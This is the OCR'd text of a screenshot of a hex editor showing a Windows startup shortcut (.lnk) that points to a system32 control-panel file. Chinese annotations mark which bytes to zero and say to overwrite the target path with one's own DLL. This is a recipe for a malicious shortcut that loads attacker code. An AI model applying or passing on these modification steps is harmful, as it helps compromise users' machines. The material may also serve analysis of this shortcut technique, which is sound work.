 010 Editor - C:\Documents and Settings\Administrator\桌面\键盘.lnk
File Edit Search View Format Scripts Templates Tools Window Help
Hex
»
Startup 键盘.lnk
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 4C 00 00 00 01 14 02 00 00 00 00 00 C0 00 00 00 L...........À...
0010h: 00 00 00 46 81 00 00 00 00 00 00 00 00 00 00 00 ...F............
0020h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0030h: 00 00 00 00 00 00 00 00 00 00 00 00 01 00 00 00 ................
0040h: 00 00 00 00 00 00 00 00 00 00 00 00 B4 00 14 00 ............´...
修改为00 00 00 00
0050h: 1F 50 E0 4F D0 20 EA 3A 69 10 A2 D8 08 00 2B 30 .PàOÐ ê:i.¢Ø..+0
0060h: 30 9D 14 00 2E 00 20 20 EC 21 EA 3A 69 10 A2 DD 0..... ì!ê:i.¢Ý
改写为自身的dll文件路径
0070h: 08 00 2B 30 30 9D 8A 00 00 00 38 FF FF FF 00 00 ..+00.Š...8ÿÿÿ..
0080h: 00 00 00 6A 00 00 00 00 00 00 1D 00 20 00 43 00 ...j........ .C.
0090h: 3A 00 5C 00 57 00 49 00 4E 00 44 00 4F 00 57 00 :.\.W.I.N.D.O.W.
00A0h: 53 00 5C 00 73 00 79 00 73 00 74 00 65 00 6D 00 S.\.s.y.s.t.e.m.
00B0h: 33 00 32 00 5C 00 6D 00 61 00 69 00 6E 00 2E 00 3.2.\.m.a.i.n...
00C0h: 63 00 70 00 6C 00 00 00 2E 95 D8 76 00 00 EA 81 c.p.l....•Øv..ê.
00D0h: 9A 5B 49 4E 2E 95 D8 76 BE 8B 6E 7F 0C FF 8B 4F š[IN.•Øv¾‹n..ÿ‹O
00E0h: 82 59 07 63 88 94 EA 95 C1 70 1F 90 87 73 8C 54 ‚Y.cˆ”ê•Áp..‡sŒT
00F0h: 57 5B 26 7B CD 91 0D 59 1F 90 87 73 02 30 00 00 W[&{Í‘.Y..‡s.0..
0100h: 00 00 00 00 00 00 ......